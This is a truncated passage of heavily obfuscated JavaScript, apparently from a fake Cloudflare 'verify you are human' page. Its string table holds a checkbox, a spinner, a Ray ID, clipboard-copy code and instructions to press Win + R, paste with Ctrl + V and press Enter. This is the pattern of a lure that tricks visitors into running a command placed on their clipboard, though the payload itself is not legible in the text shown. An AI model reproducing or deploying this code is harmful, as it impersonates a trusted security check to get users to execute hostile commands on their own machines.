','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else 